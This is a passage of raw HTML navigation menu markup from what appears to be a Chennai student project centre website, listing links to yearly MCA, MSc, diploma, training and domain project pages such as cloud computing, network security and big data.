		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1299 current_page_item menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ieeeprojectcentre.in/big-data-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8132"><a href="https://ieeeprojectcentre.in/big-data-project-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575"><a href="https://ieeeprojectcentre.in/big-data-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
